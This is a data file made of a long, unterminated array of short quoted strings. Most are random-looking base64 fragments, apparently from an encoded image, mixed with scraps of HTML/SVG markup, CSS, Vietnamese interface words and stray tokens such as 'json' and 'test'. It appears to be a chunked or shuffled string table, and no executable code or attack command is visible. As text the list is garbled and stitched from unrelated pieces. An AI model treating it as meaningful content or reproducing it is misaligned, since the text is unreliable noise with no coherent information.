"mDmRlprw+m", "PoEsd0kQt1", "7inO1MrEve", "xT3eGJxH37", "Ebt5Zsdkpu", "Bw8sduTuJe", "kw0tDFjW8W", "Xf5QMAALgL", "hPrEYtskzL", "Nf+JenG/Fm", "GFzUAQHNCk", "nU+qJKth+i", "Vege+u1/Um", "EFJmpmZ8HZ", "E7/MuP2RG/", "HAzoh74l6E", "Y4c7+ih07W", "26Dr6bqe0T", "+/X0/UqgKz", "3Etvinv1zc", "m/lGkvmIU6", "cw8AAHFP3M", "f/kn6+05lI", "Sztx4HKfTn", "dxT5lZdoZX", "JPrRZI6E5n", "CR36zrDPYb", "zP2K5/vuf2", "5BUheeT4md", "MtVs/nSzTv", "o6nF4M2M8N", "Cp7/7OG1Aw", "TuKe7hwdlp", "96muFffLN5", "vS1O4l55Yi", "4BwCwstf+g", "AgINwaAMAg", "3/5/v+uk7i", "jO8GnHP7iT", "DYBh9AAAAA", "d0IjnS/dwP", "7mWVxb91Nc", "DjVTrVjUKm", "4d78nHKJ91", "Gp8S90mb7Q", "JX5jQ9yrDp", "AwL1zIAYAA", "uRkVZnHOKe", "rR7HT65hA3", "d4XtHnDx8b", "lE/9h68OP9", "3y0ncI+7VI", "yHuiXuJKXG", "sdnvQEADBD", "apBhnI9N09", "07h2U8ddy/", "TiHz/hb203", "J9yNzdWK8j", "a+T9wgdlPv", "7nnvgkWxxC", "DuFcdknIS9", "RKHOGe7LNW", "sqGvm+XGZo", "jMPcw9izD3", "RUqKk", "F/9k9vyIuD", "TC3MPcswhz", "YwZ8Y9/br4", "KX7mqd+iSa", "EOJ2hinyjT", "FxE5yt64z3", "0zcS2+Ke08", "3fLhfLWTa3", "FX2rdOKaSu", "rq2v4h0NmH", "ubMyPaWs+b", "n7g3eMH9T3", "2WATG5PPs5", "A5B0f7lcLm", "json", "rmDPcE1ggU", "jWmqBtDJTa", "fsYZbJoAZo", "zXwfMwLPBC", "lxz+u8mUzc", "GCMhykAWJm", "ypPX5x1Msy", "Ur1gyRQinW", "0x/5VpEPAA", "cc8NcQ8AAD", "   display", "k2b8HUHg26", "wE0/vo55pm", "/fEvQhxT9x", "TpZpg/rvml", "f/t1H/8j//", "MQ9cS9D3BP", "58pcRAzrwA", "rBOYd7zX0H", "Z5p3S2SCVT", "3IO6JexHin", "0Pb7Ep7ol7", "e7xE7lmJIu", "UezsBj9xb7", "MpMeX02xak", "cM9r88caG/", "y1y6q3XCqe", "ol74l6EuCf", "p/4NeJ2mvj", "zD3LMIcw9z", "bywyQx1KTH", "z6DDQDgS8Q", "v4VNffd33o", "eCMuam7VOn", "HZOZhk91C5", "Uzr9qlV2oA", "wCfgPPIR93", "AA0WY584p6", "O4pzvrEPcA", "+2Y3D3kXlD", "0LmCOxadOO", "6aJOYOZGWm", "aSuWBbEXM/", "ZEdcfprch8", "xqkytVqkGG", "cYdeGmcKjP", "JxL0pTuKe7", "8p8/AiH5l6", "JZx3QvTmBC", "lnZWLu7WNi", "VbUywIkeca", "FMN1mt8ysP", "tYrDcV5t7w", "j7/hZkQ8AA", "rbbYfJO6lN", "5SUMAAB2TN", "UCAICbEffE", "XGqTP28aYq", "Zx53K2C6z6", "tkaN08kyoQ", "9zxm4t5aJ3", "Up8rE3LNNP", "AC8hw9GAAA", "a+02X6YuJf", "Znk6Wqa+rC", "3KWzMlZzNB", "Cbuk6WSZ3D", "QCAUxH3xL0", "KhhYm5V2de", "vth8m7i1EP", "nLHkDE1aHM", "clZcdAAC4Q", "ttUq9Tpa3z", "NgeqcjmVBs", "dJm+0HiXnp", "6aVMXVtjd6", "q6+JUmZG1i", "sZg4mNJKYk", "2M/Wz5uDcj", "U6Y7PiEInk", "AAAAHX3fu0", "92eZ6puutN", "YiffPImInu", "lia2cxD3de", "nkO9lxvKL/", "mvnw8w3iHc", "L3SxAHEvVl", "ObarZ9Olmn", "v10skz7tjP", "opriXWRb31", "jslMw6e6hU", "T3feHdrlJO", "KmNf2F5xpd", "2X6YuJfeFP", "c0OeQ730Gd", "ojDwk53jHo", "qIdPmlsfkZ", "vR7aH+JmOI", "g/npd/5LPu", "cG6pTxeOba", "1LpflMv1Sn", "cm7gEAoxwm", "pjjPIw+RDC", "bG7imUd070", "EEdzpuJBfG", "c+3WTyfLtG", "h7aWZ8Msw9", "TZx+i6Pjee", "Z0iduq7Elq", "T7VMP2Snxn", "7rUQ+QAAAL", "zcPeReUMbc", "O3fKxNzlwL", "XpCY407xbI", "TuLeaJTVmY", "7Qz3tNZ3uP", "QXhTJnuCfb", "v4rSMQSMje", "Kgv/3zhr+u", "nXEO917Ld6", "zeI3dQ74Jn", "fjJRvamJh7", "Dcz4ZH3GkV", "6S/3Cnx3va", "AMACHO4AgD", "/nPiZ0gGBf", "ycbGRCI4k5", "WmcUU7f7bp", "i3rU9ca+wK", "oRb6hBmPZQ", "bo7fvEYzdv", "72aZNo2ymN", "BxaAACYpi/", "2rk7jnMRP3", "e6rNH3hsjL", "fTXGqTMw92", "I63OOMQ9N8", "5Olmmvu4ld", "J9DZn+dp0n", "whAAAA2Knr", "VCRrhJWpuN", "6GSZS3e1Tn", "dWJfq9fiJx", "NkHcE/cixD", "dI5OnhioU8", "JJk2ZWGAGd", "zIu864Af/3", "xT0AABY5LA", "9jEx9/SpJz", "AAHfokwt/X", "f+gwMAwKl3", "jHQlRU/QDC", "N2uJ9Ss7Ss", "eF1TbFPXGv", "U4pz87ELsv", "c695sP6x/U", "buntu, Can", "4uj2Hqa79m", "bRTmHuaeRZ", "vUpNIHByj1", "/7Ly4NkK5h", "b7QeJebu9O", "D2rk7jnMRP", "5vnDrPbRfg", "e8P7sX51/k", "iRmfDHPPzc", "2Ba5FTigfi", "Huqfu9hljo", "rmLKZB3Wpp", "3putYdNca+", "Yz8TcszIx9", "2c++nBvBDH", "zL19TMw9fe", "MbZzNTPhYN", "bvcRL3LNZp", "G+IeAAB8VP", "S8xPG/z0x/", "J/13kLcc/n", "sd0kQt1ssx", "9yNlGYeO+a", "U9cW/kBpEP", "+453CGJhH3", "VfAWyNfF6f", "kS3prJo3N0", "Li3EPkAANg", "EO+d536A74", "JHwmFwDwEn", "xNyzTT6C6V", "7rRvsZr7V4", "5h8CCGEPqF", "vu0M97Q2w7", "Ye5p5FmHuY", "5JTuKe7gxN", "SdyzLd7C6b", "dV5YbVPcE/", "CAkA8v/pt8", "U/cq28OE/c", "AADjhQAsAA", "wDOBiTSmba", "LneyQl/cSZ", "Yci3/WKgKy", "+UdDlLmf5y", "j2raKRr4vl", "JnZXpKWf25", "qE+HfGAlYe", "k7inO0eHZS", "4XdnkU6IOd", "fP+FvbTeY+", "PHj37jN6ZP", "eimkztvlMU", "37Dcj/OCDo", "wdyvAJlPuV", "jbs/nE2KXp", "a7/zj//Ev8", "tRpBXeEg3l", "S/hJO75nMS", "fJGM01ubF+", "sHfIde0DFM", "0439946/+b", "3O4WobnLkl", "fpUwOmPT1j", "D72Zq+8R9Y", "rDxOjW0aaO", "duunk2Xat5", "GO7Zh+uRsP", "pZc3JHZMPo", "gB8WHhzAwC", "4s/+vfI987", "xJT4l7Tpsg", "9cco4Oy86C", "NqEsZS5js5", "ABiXviXoS4", "Tc8/KxNzbx", "gM7yZAgAAf", "Gv9MsU8vQw", "xdoUmNXmlc", "sjN+KZGqmB", "qdD7pkO+rB", "zHPKd8Qrjp", "+Qp1Olsnnm", "t6E5sE0zsd", "z/cqWZxh14", "2Ei7gkT2zm", "dSDEkXKZWp", "Wpy4t9BJ3E", "EojN1VLOuY", "OUOqjZZrOp", "vJxL2y8+7Q", "8HUHg26gxb", "cGJeCgEAgC", " 10.71 147", "XOeKrT//y1", "P3AIAshwAA", "AIAg95GPuL", "oCrWc6ZcS8", "qL892EvdKE", "jiJe7ozPIm", "okNYG4lzQR", "en4VNPLzEz", "AFBw7xcNAF", "eES4xMfdE1", "MPfEDuuZmH", "uRYl7AADQx", "suE5cC6NR1", "ru32Gd10HH", "5qubNsU94L", "69Pktm9/NT", "5C7YEZ5jyr", "YzdvCyhirk", "o5lnj3sNbX", "cbZyPTf/Yb", "VN+t78zbFv", "xb29Lnul4k", "rFDtu6A9ZG", "p7b11++KeY", "2Xq501TnLU", "3oqZeD+yYe", "3m287QN/Dv", "CW8kAAAAbs", "gEAABzDvd9", "bx8Tc0+feh", "PrVB9GfVh6", "KzJwQMAgEV", "P3IsQ9cS8x", "d/uvDv8V0l", "g21Tr5RoZ5", "+0ezikaxl6", "ontent {\n ", "pl/Ks3zn9i", "Ew1tzNhWMS", "jusiFOlmmo", "PcswhzD3PP", "QlvifnM8RC", "3PvtXLPXZY", "nx3va43sUk", "N9sOOE/cWI", "Ezv/XJ+5wU", "uYe5J3ZYz8", "FEDn0SWO6S", "SOTp4YqFOa", "gllT6a+OXa", "alert_btn", "8M8RzynWEZ", "o+N555qNj5", "pjiJe7pzdF", "R5tmsa3i/r", "JhE3BP3IsQ", "uOpqnVGede", "+p+/Njj30P", "FvNMrqzEHc", "XIJOMlowUT", "8SFeW+cKlO", "DFPM8fNT7q", "aLFONsZPrv", "amdjDWXoWv", "6m9+/jNjkQ", "DiaBX6rlYk", "Ke7VN+t78z", "yN5OOzySdL", "9lu9Y70OoM", "qkzL2nTH6X", "BJREFUuWeb", "mJh7YhAiE5", "0mIe6udxD3", "eaem4m5V+M", "7PH2DyAcAc", "tDbDva9g82", "f00ScweyMl", "O05LM4Y75y", "6iXu6sw5xD", "5t0SmWBVjj", "YQ+n9j4EUI", "EM+/Sj/N/i", "ebRcVMc2w+", "zLIzvBpxz+", "xEz4lQ71Y5", "hX32wn7oUX", "lenMB0fKrp", "fuRYh70zYf", "DkHd8uF8tZ", "fKPCn7SMxk", "B7rSrBKmLd", "sZwb1DS5Sx", "k3bKV4nw3x", "4sAAAAPgmn", "cH+EDfDSdy", "RT5xL7G3OC", "+5zd8eoN+c", "aeKuyFN5+e", "qZ937p6wdy", "blXZ/p4Pib", "C0Mh5+9n5h", "zWhcwByLT5", "N9sP22/cW4", "BLNrqf02mf", "zihQsAAHZC", "3O5NE5Onli", "T3cqL892Ev", "ZO4pzvrEPc", "yuLfuprhX3", "sw+RBC6B5i", "RnZ9q3fW7c", "C3BP3RucOE", "lpC5mXR8Ju", "7FJsyjf2Y2", "5yAQAeEffE", "NjXfyxTl07", "M+8XymFz/j", "U56Gvt9w73", "/8Y9l65awd", "hs25M8Kmmz", "mx0XVtkU9+", "+5quZe2/C5", "eFMDAIC2fD", "Vj3TStj6to", "KVHec3orMh", "fFdmB", "Lm9YgA079p", "hanh cuộn ", "ngmuCiUOcM", "e1+Mc8vUbY", "iHttnMQ93R", "4V7NOcxL3I", "X2R72Bxb8f", "/rofMmUp6H", "Ugxzkam/+4", "oFHssUt9HA", "Id8miwDYnI", "Cg32GJmovE", "eIvczTnsPi", "vRH/MuBwAA", "XVz7zXqf01", "qyfca5hznB", "p+4BwAAsCp", "41Cmvk/cIH", "9xlebDBdcE", "+Yg23TAAzQ", "Uk66bJ+XH8", "nQGHupZnxy", "4wzXnecU3D", "3dSpqaVFaF", "ZdmxifD3HM", "QHNsx", "z0wJb83k0T", "J8u8v4VNff", "PGbi3loncU", "tPwqW6hE2J", "xG4iHs84wa", "N08sRAnTIe", "Tc0+fehLzM", "nxmSnhrJo/", "AA9sdnvQEA", "s3UbCTUmcz", "5MrrZTtxLE", "9auz3XjHyx", "nEvZmb4l5t", "s524F14U9w", "ZM7dGgO2hh", "kWGEHp5Ye5", "6EuCfujU6J", "mgk4BcYZ7Y", "IOz7crxYyb", "ddMLGY/lRw", "/3iL8qoZ7z", "ZZbFvXU3xb", "zBMuB9ni3c", "uI08ol7xSd", "88ki1uoYcz", "FvrZO4pzvr", "uKc76xD3AA", "y6z7bCmOvy", "r3mw/TNxLb", "jgveJh8CCH", "ffEIF7U3Hs", "F04++Eebea", "rlLLmX4pTX", "CAQAAXqhFP", "Y3/xpmlr1D", "gzRwAAKAJX", "c0513h3Y5i", "msa3i/rnX/", "wqszyLO854", "nm81msk2XC", "oxdxWawbmH", "ve7P9MHEvv", "IQ+gTD3MPf", "acai8+ZHrz", "YWJuZenXkp", "ny+R6kaTOR", "DDmIYmiti5", "yKxf9zbkXn", "AAAANvjMxs", "8oxp/iNXJm", "uTZXI9JFKn", "HD64wzXnec", "Yd7zX0H3+B", "7LVdGN9uJe", "PPX9TACSut", "QDgJDz8AwD", "e63cc7UPY5", "/um/PId87z", "g28j3ox8Fc", "QIz/cqWZxh", "f3UO+c54+f", "IDViHviXoS", "DSlyCfuAQA", "Mff2MTH39K", "S9irPu8ztD", "7Bd98Us7Ad", "MfZ33vLvmn", "JREFUX7xp2", "vcSxP3AADg", "vv1K0RQuhC", "jfP7JjMNHy", "ws70W2zgXW", "nXB4812Ds4", "YuJfeFPfqm", "4f+5PZ6s3F", "YHof/VzTLG", "sg41W0as2w", "unUzf8fRi0", "3LE+cyU8NZ", "QQui52CQRK", "xT5AABgXzz", "YVM82x+QTf", "PQYukExOKz", "qjQXfQwpib", "mpO4Fxlpdc", "OMQ9s5G4Bw", "Ym0KzGrzSm", "X6+QMP3mTl", "Vm/7m3IvfS", "h+YumFHxC/", "lGYeO+aLLo", "5lzHO4J7t4", "dJO8c8r3Wm", "p6CdE878px", "rZyukotZ/q", "7rmZh7Vibm", "AANyUz/9w5", "vHKtjO6Zf7", "hXcdZ9fmfo", "q9YvC8kzL3", "RdW2xT3xL3", "dDve1f8r3r", "PU6Ms5EpUe", "5dOmoOjhGm", "5bheZ4GZTM", "y95O3Ou51R", "YTiHe6/lO9", "pvfRzzXNUg", "oerIdE1K73", "UKeMxzPXbv", "Mm1uuUxcCq", "Jbw1k0fn6O", "QsjuG43kv1", "loP3iZUEZY", "uzG1sqnVKe", "XTGJSsSnRm", "pj02VTHLuH", "wlLsx741SZ", "M7ZVDMr96b", "VrfYp+QsPQ", "zL42ymNlUx", "MJHGtG0VVI", "MXZhwXitX6", "WAad5HvePn", "2U+foRDc69", "Y75yp1c/64", "alert_btn-", "nMQ9mzM6JD", "QljKXsdlI5", "7/ChKxhMzN", "+OMoDMTDW3", "ZudxfrjkHB", "m+KeuJcl7q", "rcBNGNus/k", "yTJ9WPdNK2", "vMAI8hs25M", "Xr7PvHYzds", "OTosO4l7ys", "ARxb4uTuFe", "Bcz8f5ZROw", "6G5BfuhyM3", "L2Jsy1y3vF", "UwTyeTbVOS", "vQb/9flEeJ", "CzTPjl+aBu", "8Qd8Px7f+7", "2iz2Op9wuC", "zJoyNJZh5y", "AABgg8Q9cS", "ZloaGPGtop", "8tZNrccpm4", "zMT7ZxGxk9", "68AKnFA/EY", "rPu8ztDdwv", "5MvceIeAAD", "/9xuW+3FG0", "Ks+7zO0N3C", "mFwDwEnFP3", "Q9AODeOQwB", "3MXzKj4hXl", "w8h9ApiI0M", "u/DM2N7VO/", "hRj+/93u/v", "w1U3I2E3QK", "yjOHN5vvJu", "9+Ztinv1ze", "0Po3EBcyw+", "Wqc+iSaubB", "AADW9e6//3", "zx/yXfGGSc", "oLxzEdL33d", "3uzfbDxL30", "avChJmYe6K", "bdEplUA0at", "ol7HjNxb62", "a/tHs5W6+S", "U7inm3xFk7", "BAVCzcLce6", "XZNrOnObhl", "hQaiedTJOB", "YZl8w94yTj", "CC08gn7k3d", "jcs9+OMoDM", "X+zDG2czUz", "LTfcO976zD", "VktUw/ZKfG", "ETc052hSfJ", "/3Cvw3fW63", "6EiHs7ncQ9", "QAIBdEffEv", "hM4n1WyqYf", "SnuxjT8Y3j", "Ln9vWiHupT", "wyAGATxD1x", "IfeTJmltfq", "PvtXLP1T6M", "PKGqWfOcM9", "LgdBcz8f5Z", "TtwT9yLEPX", "IRTO9yK1Xz", "femtTuKezR", "L3AADggYMx", "MqHYVOvkGx", "rbYp74t7gD", "e8rMsjO8Gn", "aLLoe2Ro3T", "InSzzdqkr9", "YFsRcz8f5Z", "yvRtyzO4l7", "Orrn2a+T/N", "DAIC2fDfyE", "EqfLk9XkH0", "f8UyNVPemR", "NC2MX1ljce", "MxDU+1Z6GP", "frP3fJQOeY", "ouj43nnmos", "KDCF6kVYFc", "vmBLqtf2lD", "09xL7ko7gE", "pm1x3Fveim", "XDs79eP/Rz", "988axv7iTd", "HMG8gktdeH", "jN5lNzwf/g", "tT3XxvEbqr", "gBAMDKxD1x", "vw3fW63sQm", "YzYv8l7j83", "zgurbYp74t", "AOBQ1oh7C5", "hbHwY4S9m8", "eW+cKlOrRY", "BfuhyM3GxU", "A74x1qghH9", "U5NKHxyg1E", "01rNcO9jBn", "0tTMy9OvNS", "viXm2v88Jq", "wAAgEEeqgE", "69Vu652ocx", "14skdSYy9f", "G0Az5jabf0", "yxY2MPNPeQ", "/nVLrdH/nP", "1EPgAAmMsD", "w+ddIJG8O9", "JkPuVWPWGc", "cuAcAwHwOh", "65S1xYd4bp", "v/qiXvLnek", "mS5j6ureZ7", "Cn7SMxkh0L", "5vMHHP4iTu", "rqJO7ZFm/h", "JzjdxZiObx", "ern>\n     ", "wdGnaZAGaE", "IB7400QAAA", "s32w84b95Z", "qmRE6Web9L", "CPDhxwAAAC", "MMtE8CM0Mk", "fcTMy9Gi/Z", "M27EGdb50y", "m41NNLzMz3", "90mb7YeJee", "X/zr/Jh852", "zezTdKbl7q", "ss1bMLVHg+", "5x9Vn2vh/a", "QaiedTJOBi", "iEf3iGUMPF", "UIxmp9M3h7", "k5Oiw7C77L", "iU+9NhCfPA", "4ZcokrqnG/", "XnE3yXhQCU", "/>\n\n      ", "pdbqZrfwkw", "5fELsktQEZ", "T3KtvdlxYZ", "mWJe2niHgB", "PcczMx92q8", "OyLuiXsR4p", "LrYn9yfRWZ", "5uMMyT2QhL", "YaTXJZOpS1", "q3IXfBNPMe", "3EP4CFwoQI", "AAAABP5JvI", "491q+Y70Po", "p8rUapFinI", "sBj9xb7rA4", "xslXc5Spr/", "rE6WuX130i", "VTbFvYZNcW", "BwAAcJU3OA", "931iHuAQA8", "wEvfaOIl7u", "UInxKR6wZI", "vk2XqUpXNA", "kIDNTamKel", "dxTZpad4dW", "SF+a9capMr", "p3IFDdbJM2", "BUKWjlVTDo", "TMw9KxNzbx", "Z9A0jJe9ma", "qS1mYwRkw8", "uJdwEvfaOI", "ky8aEF6nVA", "HJMPfcTMy9", "3PPgcLcSzP", "uCfurbsp7t", "xFp4q7IU3n", "JuZejZdsaG", "cS8y0uqMQ9", "hjA1KWV/v0", "sZcZ9yAG5p", "cXGiZBRmHu", "Z0PqmSrIbp", "ynutVwZ3Ww", "Nt1XVz7zXq", "N0j0td3V2x", "sxtX9VaUUg", "cyAHY+4oCE", "+XnEM+/Sj/", "MMeZ+xU9dL", "mZmHs1XrKh", "gZrFv8wGe6", "oH5n6+iQZ/", "VIsU4G5kS9", "pb6ISYVC9Y", "4t7Y6rRNca", "zb1LcSxL3A", "uHeZyAcA+3", "QbXBVM8E8/", "wNR9nSO6BJ", "bYp7rVcGd1", "Nt0wAM0Iny", "M1dsFuiEje", "qb7ijXcMgH", "4uXtZ+MBBl", "on7xm5oyZI", "Qt+KjRGhhD", "nnvyDZ6rK+", "sIXMz6fhM0", "LHUgxJFymV", "dvjnEzXAOz", "M6b/vVtxcF", "Avnc0PSQum", "psXgzH5EEJ", "EPv/ft/Hz6", "j7AZjQMLRZ", "JuScGgblnY", "JlWQ1TL/kZ", "jd19nHzfyy", "HROrUdSS2T", "64FyHuiXuj", "fAihir7jqS", "3Pinm8gcc/", "gBHkNm3ZhQ", "qu/ybqH8IL", "/f52zz6rv9", "YjcQ+gOVyg", "6liXsAwFoc", "rMHSF0C+HM", "gO2hhzE1LV", "I5+4t8qmuN", "ngsgHAMCaP", "ae/D1+pkmX", "MPc8+BwtxL", "wACHfwAAgB", "dixOY0PAAX", "rKhjYm5h7k", "69m7g3dVPc", "SNyzOol7Hj", "xPmqS1mYwR", "+ysO9oH9hq", "/45E03xb2x", "eKEGN", "I/BMYCKNad", "NJJ8s8h3uy", "GfeuPloBw8", "imuHe7zdf/", "zog6JPHTne", "Ih8AAFvi4R", "uKexTk6LDu", "T+4bI81OAy", "FOnUZ1i3mH", "uLAhptX48H", "p8o8KftIzG", "udF1bbFPfE", "c19fPO/Xg9", "Ew+hBDKiU0", "90bnTh73Fi", "BzHzCmBal7", "5iNjNMzsmM", "AAwMpr5CPu", "jeTjs8knSz", "pTfFvfpm54", "ap3bJRrm2B", "aAUxL3xL0I", "cuSWJe16Ie", "ZFWZxzintl", "Tdh8iGEEIr", "WETJtbHpOT", "z+yYzDR8ql", "kUcKO4tRD4", "eXZTuJeaWI", "8SMcmnu98p", "w+m6x7yM/0", "l/8w9/bnkm", "A2D+HdgAAg", "ilnYjonLna", "bv+X18lcJc", "s9J3LM4R4d", "YV9capM/bx", "dxBcX0Wzzz", "c081lk2Ba5", "NcBL3bIu3c", "Im4Z3cS93T", "ADaeXgGAFi", "UwwkYKWmZn", "d0Z2pF4p7V", "8ExgIo1p2y", "Ou0O7nLefn", "gYK7VyTK5X", "1q3OmYsHEC", "VB7KbeAc8E", "Bu3mnkE/cq", "OxB2h/9wXR", "LlMQmvHXlM", "QldMYlKxKd", "zP2i+ZtAM2", "7unO0WHZSd", "j5TnGvcrH4", "ci590TORxN", "+ja/iLS2YS", "w+JUmbnahz", "93ncQ930Di", "ATRjbs/nE2", "get", "6hY6ISbVC5", "b7xbchfmNj", "HdrlJO7pzt", "G+Tp6j4ht8", "NeH9PwVHsW", "Mff+1QeymO", "TGOeQ7I3t8", "wAAHxnejAE", "UywKkecz0w", "ZbV7JTK1Nd", "l/9lrF4gxB", "BZM+eHelwC", "3ffcpXiQGt", "H6cEXRmoqG", "UNzvS1ad3j", "h4ihpgmJzj", "DAjdLJMTSp", "+qxi8aP/Lc", "lcj7vmcxD2", "Rz7/8Y9l65", "33MCDwTmEh", "pv1ieUy4P+", "x0Q9Mljpzt", "zoBgEMT98S", "go-size)) ", "Rinyqxhyw9", "gAAgCvORz5", "nBuqU8Xjm2", "htxLr+uLtS", "Iz/cqWZxh1", "5Px2WMA88j", "cV0ZIQCk3e", "Xfv8P/P0PA", "PhnmnpuJuV", "2Crby8KdH5", "BACAgxL3gk", "jjTvFsiE6z", "0aN6iTf6bJ", "9huV+nBF0Z", "9sPEvfSmuF", "CY407xbIhO", "AABQJu5t68", "n0k6WeY53J", "HUmM/m8sLH", "MFsxzuDcf5", "Q71Yp3mpuY", "HVelAEABr2", "TrZHnbbIFu", "YT98KL4h4A", "TK6HROrUdS", "Mw6e6hU6IS", "8AHnHh/vVQ", "Ka996hntSW", "X9RaSzCVN3", "7uX22jfFvc", "yqdXKF4v2M", "GVyPu+ZzEP", "zT0JIlJfRg", "ky7xSQ+9Kt", '99/xlink">', "test", "nsU6WCZ9Pf", "gDP+Zqfmfx", "3g2nxC7PFX", "MzM+nVvQ+6", "RL3xL0IcU/", "Jcl7oUXxT0", "HGXI5+4J+6", "kSDPjUKa+T", "llZ3g14p7d", "vi3hhxb+am", "AIAQMxJ5BP", "QW9IsLc++1", "cAcVD", "/+zf3YaUs7", "J/SSjmPqHr", "EXbTUeZR9F", "PeNn/uo7/L", "xL2Ek7jXxk", "9cS9C3BP3E", "ujO4bXZZJ9", "3HMnXpZO/Y", "lpnxP3cHu7", "active", "C6Y2PIzGBc", "AKvzZgQAAI", "AA3IS49/Sm", "4VaZ+3jTFW", "bPlgsgHAMD", "ZmaVlaEzgm", "Im453MS9yz", "n/yAwCAacQ", "hCS3bYyj6d", "j3p8MS5oGn", "3EuaiHvCxB", "mIe1YncW+f", "d42W6BbBb2", "96wJ+6NbY4", "YjI9THLmkq", "TKxL3rE7in", "LdKugF9OcE", "iN9X5PBNcF", "5QGcDpvaxA", "KLAZXYe54d", "31z8RchONh", "5xN8lz0GUJ", "y3eIvDWmux", "CjtPpZX5wq", "uPeLei7vEN", "AUR6YxXHNM", "YeKeuBch7o", "XQyRpevw3x", "hr/Mvjnv/x", "h4TnNEhqQn", "ruGUCmBE6W", " padding-t", "cdAAAAd+yD", "Q5PkhziaMx", "3oCCuVYny+", "bMc3qfE/c9", "l7AMCeOJgA", "O3FvcLPjQn", "rohTZT5+hE", "7kWIe+JeYk", "ztzxUjjnFb", "ggzL3Xyj13", "qvWMMtE8CM", "FCTMx90R9g", "FVqOdMvpYn", "i0tmEqTseh", "qFebea+Weq", "eWw891Rj8T", "Dd2Q0uWlNC", "sou3YGrDw2", "AACzh+/8W+", "xmSeyAJf61", "W8O1ODjdep", "CmfuV7yG77", "I85kpa6bfm", "1sky4fOpL3", "mwKz2rySmV", "w/1GSZezlO", "7Du0bW4+3U", "OtzjjEPbOR", "EDRzmOHO/o", "jq1M3Y88W9", "mZpWVoTOCY", "v6lXtm+Jek", "5h7kndljPx", "19/XROnypP", "pwdSlqMm+Q", "TG14GI0LmG", ".w3.org/19", "TMw9UfVKWS", "2xT36pvFm6", "3yceu3lbQB", "0daC8F3ht5", "RiU62Tb2SY", "cHmjzk25rB", "Thời gian ", "xc4pXggDgs", "X5CSQt42Vv", "/CG+ZvPxL2", "ffqTMy9fUz", "QS93Sn8vJs", "uVWPWGce9l", "6LuJ9qrRlG", "6m8PNs5OOO", "NlxwAALhA3", "FvmmmIXtmL", "KeMrPsDK9G", "PNUy/5GfGf", "zwoQcAAACP", "2jxpwuRDCN", "7d25C7YEZ5", "qfN2eQxTX1", "WKgThmPZ67", "Upr4vl0ycL", "NTwlszeXSO", "AAATfkq8hH", "oJmjgMMeZ+", "pvtB4l7ub2", "xbd1Pcq2+O", "PgcLcSzPjk", "1q+P98rde0", "t/Klcljpzt", "OEeHZSdxT5", "6Iabs64KSj", "bu69CZMPIY", "H7TOKbWpb6", "AJLiwAgCCh", "7NhOLzCb7L", "QOKeuBch7o", "ozXhEuMTH3", "4PgXtnHCm7", "Q9u9hU520b", "2w8S99Ka4V", "mD+u+aWVMX", "Zh7NV6yoY2", "fXTB4viXu8", "zzd6X2W3ff", "SX0YBra7i1", "eCS4KZc5wT", "bt/4MIMLkX", "3MPcswtzD3", "ky/3MTYhQW", "93Ka413Jld", "mHv7mFPMvT", "MwcTGknMSc", "gM3xQBtghc", "/AEATcU/ci", "3bE/cKm+Le", "LZj2glnoez", "AAgAElEQVS", "Tl0q6Dkg68", "NM7HcmEYlO", "v8l7j83nqP", "78fj+6tDPl", "AbCIV+Yh7N", "wCCpnmjFDQ", "FvYGOJmOMN", "nPlDiImVcA", "NFdsUOh2+q", "yMuCfuRUz5", "pSVM3C1yvf", "fEPXEvQtwT", "8ZINbUzMPc", "L2bzRY2NvY", "A8DpiHviXo", "tUc+ca+yKe", "TpapSVM3C1", "0eHZSdxT5l", "v61E4mJh9C", "gZTuKebfEW", "d7mVqvktzJ", "u4I/edueag", "nUyOHf6q0j", "F+HhrMpZlq", "MaEGJWlmZs", "p7uVF6e7ST", "Kf/+T8DX3K", "Ou4tZvz7eK", "w+72CafcHc", "l7SeIeAAAw", "FPgBgCzyQA", "7/JuYWOIm+", "//cPBv8n0N", "GbiY+v4rSM", "/lWb5D5K2x", "EvesTvs+iX", "BnMRPvn0XE", "VWduSeKeF+", "79slAycbmd", "KYaki5TK1B", "bm3j5ml7n3", "TrUqa7YPYz", "AAcEPinrgX", "EaXMu9Fc0+", "mkmDPcU2zs", "b3Csr1Cnk2", "irMw5xz2wk", "XkYBQB2Sdw", "AD48BD3ljm", "fpWrHfF053", 'mlns="http', "OGWCWBG6GS", "HruhJHpr7+", "4l7SRNwTJv", "++g35p6q33", "OCzsnRDPin", "kv1XM8fWgm", "b7uarqz4AY", "6U9yrEfkAA", "dCDcg73hKO", "s9bIp79c2L", "AdkXcE/cix", "+wMr0bc8zm", "crb4kL8944", "9sJ+6FF8U9", "5J3NOdd4d2", "mb4p70U1x7", "LfepsgHANv", "jFMxwOQd3y", "M04+gul99H", "vvlk2MRaeK", "XBTKnOGebP", "fwTYpekJjj", "vtlO3Asvin", "zRtLXWu5n0", "BL3ujfbDxP", "SJgTplPJ65", "sP20fce/gN", "WUeT79amJY", "-code", "WSZ+rqKINo", "7/hwv1rItL", "9u8+aPjb2p", "UytQdj8LYX", "meczfWkLoL", "hk7inOy0Ti", "1xiHtmI3EP", "78zbFPQAAo", "u3dU6odRHy", "X4icdE3kcz", "ePnOwqbIBw", "uFfabD9I3M", "4r91ztwxhn", "Zlp+FS30Ak", "VokzD3MPcs", "5j9PWPJ4Rz", "TuJeZKTVGY", "S2Yi75/T60", "CICcWmoJVT", "e2/C5EMIod", "SumMSkYlOi", "33MPPJItbq", "37E7iXs06z", "9/9lP4sHg3", "AwD45wAIAA", "lkapdqmNDZ", "HuuSHuAQDA", "VTrVjUKmiv", "tpO4V5rYzk", "JabEve7NO5", "CHMPc09FYe", "ZeJSAJ1Hlz", "exnIkVzELf", "IH+yCfuJYl", "IwAAfGjeRz", "T6C6V1upWp", "3I/8+zRQye", "0KE2Zi7on6", "t/zMcz/Kvg", "9nFI1nL0lu", "7JWpbe6kx/", "kPQ4078NI4", "kNPKJe60Pb", "mXEoU99/bR", "3WNX6LvBDP", "esFnpt/imd", "stsk5vWIDQ", "OwqbIBwDAJ", "wT1GxmaiTZ", "O+1fMd6H0K", "A3JvlJO4R9", "FMn0X2bWxJ", "d0JjcDvqb2", "Oe8t3eN8fi", "HEHolsaGhl", "width", "JV8c2+SXEv", "/dG53Ye9xY", "sW/X+6+4+n", "7E+mtzrFb+", "HnTJG", "TVs+aGlmJh", "ize: 16px ", "C5oo4VWb9t", "8+BwtxLM+O", "efl1A6Y5Ni", "7xU08Ie61C", "emtTuKezRk", "x/h0Nzrlbf", "JcELVMe8Hc", "eiHsAKvySA", "KfiARgAoIO", "SiM3VUs65j", "LVMe8Hc0He", "AA4EXFP3Is", 